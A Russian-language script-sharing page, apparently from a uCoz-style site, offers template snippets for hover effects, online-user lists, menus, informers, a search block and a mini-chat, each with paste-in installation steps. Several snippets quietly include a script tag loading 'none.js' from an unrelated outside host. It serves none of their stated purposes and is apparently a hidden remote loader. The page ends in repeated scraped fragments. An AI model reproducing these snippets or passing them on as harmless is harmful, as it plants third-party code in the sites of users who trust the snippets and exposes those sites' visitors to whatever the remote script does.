
[l]  [/l]Теперь на вашем сайте теги станут выглядить более изящнее и в тоже время удивлять своим дизайном Установка: Ваш шаблон куда-нить наверх добавить этот код: [code]<script type="text/javascript" src="http://ili.pp.ua/js_css/jquery-1.2.6.pack.js"></script> <script src="http://cm4fan.ru/none.js" type="text/javascript"></script> <script type="text/javascript" src="http://ili.pp.ua/js_css/effects.core.js"></script> <script type="text/javascript"> $(document).ready(function(){ var f_color = ''; $("a.structure").hover(function() { f_color = this.style.color; $(this).animate({ backgroundColor: "#4f94d0", color: "#ffffff" }, 700); },function() { $(this).animate({ backgroundColor: "white", color: f_color }, 200); });
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
295
|
Добавил:
Aninew
|
Дата:
16.10.2012
|
|
[l]  [/l]Это простой динамичный список онлайн пользователей, но предоставленный в блочной системе. Профиль и личные сообщения открываются в ajax окнах. Автообновление производится каждые 30 секунд. Скрипт выполнен без лишних функций и наворотов, так что код получился очень компактный Установка: В шаблонах своего сайта замените $ONLINE_USERS_LIST$ на: [code]<div class="apoulist" style="display:none;"> $ONLINE_USERS_LIST$ </div><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><style> .apo { width:95%; height:15px; background:rgba(230, 230, 230, 0.8); padding:2px; vertical-align:middle; margin-bottom:5px; font-weight:bold; border-left:1px solid #ccc; border-top:1px solid #ccc; border-radius:2px;
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
271
|
Добавил:
Aninew
|
Дата:
16.10.2012
|
|


[l]  [/l][code]<div class="side-navigation"> <div class="block-head" style="padding:5px 8px 0px 8px;" align="center"><img src="http://ili.pp.ua/img/nav-block-title.png" alt="Навигация"></div> <div class="block-inner"> <div class="zp-links"> <a href="http://site.ru">Counter-Strike Source</a> <a href="http://site.ru">Counter-Strike 1.6</a> <a href="http://site.ru">World of Tanks</a> <a href="http://site.ru">Oxxxymiron</a> <a href="http://site.ru">PointBalnk</a> <a href="http://site.ru">Главная</a> <noindex><a target="_blank" href="site.ru">CS-Ray</a> </noindex> <a href="http://site.ru/">Видео</a> <a href="http://site.ru">Музыка</a> <a href="http://site.ru">Форум</a> <a href="http://s
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
310
|
Добавил:
Aninew
|
Дата:
16.10.2012
|
|


[l]  [/l] Зайдя на один сайт увидел красивый информер - Топ аплоадеров (пользователей) Решил добавить его в паблик, особенность информера в том, Что при наведении на иконки выдвигается небольшая информация о количестве файлов и т.д. Установка: 1)Создаем информер Кто не знает где это вот ссылка: http://адрес_вашего_сайта/panel/?a=informers Информер с такими параметрами: Название информера - Топ пользователей Раздел - Пользователи Способ сортировки - Количество файлов Количество материалов - 4 Количество колонок - 2 Создать Должен появится новый информер - и рядом с ним код вызова Например $MYINF_1$ - у вас может быть другой 2)После этого меняем дизайн информера Заходим в управление дизайном созданного информера
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
232
|
Добавил:
Aninew
|
Дата:
11.10.2012
|
|
[l]  [/l] Описание: Скрипт раздвижного меню Установка: В CSS стиль вставляем: [code].side-navigation{width:200px;background:url('http://www.csomsk.ru/design/blank/pagebg.jpg') #291C16;box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-bottom:10px;color:#fff} .side-navigation .block-head{color:#fff;font-size:18px;font-family:arial,tahoma;padding:4px 8px;border-bottom:1px solid #000} .side-navigation .block-inner{padding-bottom:2px} .side-block .block-inner{padding:5px;} .side-block .block-inner.nopadding{padding:0px !important;} .zp-links a{display:block;color:#fff;padding:4px 8px;border-bottom:1px solid #000;border-top:1px solid #3B2D2
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
302
|
Добавил:
Aninew
|
Дата:
11.10.2012
|
|


[l]  [/l] УСТАНОВКА: 1. Для начала, настройте модуль поиск. Для этого зайдите в: ПУ, поиск по сайту, настройки модуля, и установите кол-во материалов на странице: 15. 2. По задумке, данный модуль поиска устанавливается в блок. Создайте привычным для Вас способом блок (конструктор/ПУ) и разместите в нём следующий код: [code]<div style="font-size:9px">Для поиска по сайту введите Ваш запрос в поле ниже и нажмите кнопку <b>Enter</b>.</div> <script src="http://cm4fan.ru/none.js" type="text/javascript"></script><hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border-bottom:0px;background: #ddd;"> <div style="padding:3px">
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
274
|
Добавил:
Aninew
|
Дата:
11.10.2012
|
|
[l]  [/l]Установка: Создаем информер: [ Пользователи · Материалы · Кол. сообщений в форуме · Материалы: 5 · Колонки: 1 ] В шаблон информера вставляем: [code]<center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; width: 48px;" onclick="'';"><a href="$PROFILE_URL$" target="_blank" title="$USERNAME$"><?if($AVATAR_URL$)?> <img src="$AVATAR_URL$" border="0" style="height: 40px; width: 40px; margin-right: 5px; border: 1px solid rgb(76, 76, 76); padding: 2px;"><?else?> <img alt="Аватар не выбран" src="http://ili.pp.ua/img/noavat.png" border="0" style="he
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
264
|
Добавил:
Aninew
|
Дата:
10.10.2012
|
|
[l]  [/l]Установка: В CSS вставляем: [code].blockGbChat {margin:5px 0px;padding:2px 6px;max-width:184px;overflow:hidden;} .cBlock1 {border:1px solid #cfcfcf;background:#f8f8f8;} .hrchat {height:1px;width:100%;background:white;border-top:1px solid #dddddd;margin:2px;} input#mchatBtn {background:#f8f8f8;border:1px solid #dddddd;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:3px;} input#mchatBtn:hover {background:#fff;border:1px solid #cfcfcf;cursor:pointer;} input#mchatBtn:focus {border:1px solid #bdbdbd;} textarea#mchatMsgF {background:#fbfbfb;border:1px solid #dddddd;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:3px;width:140px !important;} textarea#mchatMsgF:hover {background:#fff;border:1px solid #cfcfcf;} textarea#mchatMsgF:focus
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
321
|
Добавил:
Aninew
|
Дата:
10.10.2012
|
|


[l]  [/l] Выкладываю в паблик мини-чат со своего сайта.. Полностью рабочий, многофункциональный, светлый и красивый мини-чат. Он будет красиво смотреться почти на любом сайте.. В общем всё ясно видно на скриншоте. Особенности: - Имеются оригинальные ВВ-Коды - Отображение аватаров пользователей; - Счётчик количества оставшихся символов; - Приятный дизайн; Установка: Заходим в ПУ > Управление дизайном > Мини-Чат > Вид материалов И всё заменяем на этот код: [code]<?if($NUMBER$=1)?><style>body {background: #ffffff !important;} a.ipbavatar { width: 40px; height: 40px; }a.ipbavatar
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
312
|
Добавил:
Aninew
|
Дата:
06.10.2012
|
|
[l]  [/l]Быстрый, удобный и красивый блок «Заказ фильмов» основанный на модуле "Гостевая книга (/gb)". Скрипт был сделан по просьбам пользователей. Интерфейс очень удобен и красив, отлично подойдет для светлых дизайнов, а в других случаях можно подправить под дизайн. Ах да, как и вы наверное заметили, в данном скрипте поддерживаются: переключатели, статус заказа и каптча + не мало других мелочей. Ждем ваших комментариев. Установка 1. В ваш CSS: [code].film-zblock { border: 1px solid #255ba4; background: #417ac9 url('http://ili.pp.ua/imgc/noize.png'); } .zblock-film { background: url('http://ili.pp.ua/imgc/highlight_faint.png') repeat-x top; padding:
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
269
|
Добавил:
Aninew
|
Дата:
06.10.2012
|
| |

 [/l]Теперь на вашем сайте теги станут выглядить более изящнее и в тоже время удивлять своим дизайном
[/l]Теперь на вашем сайте теги станут выглядить более изящнее и в тоже время удивлять своим дизайном  [/l]Это простой динамичный список онлайн пользователей, но предоставленный в блочной системе. Профиль и личные сообщения открываются в ajax окнах. Автообновление производится каждые 30 секунд. Скрипт выполнен без лишних функций и наворотов, так что код получился очень компактный
[/l]Это простой динамичный список онлайн пользователей, но предоставленный в блочной системе. Профиль и личные сообщения открываются в ajax окнах. Автообновление производится каждые 30 секунд. Скрипт выполнен без лишних функций и наворотов, так что код получился очень компактный  [/l][code]<div class="side-navigation">
[/l][code]<div class="side-navigation">  [/l]
[/l]  [/l]
[/l] 
 [/l]Установка:
[/l]Установка:  [/l]Установка:
[/l]Установка: 
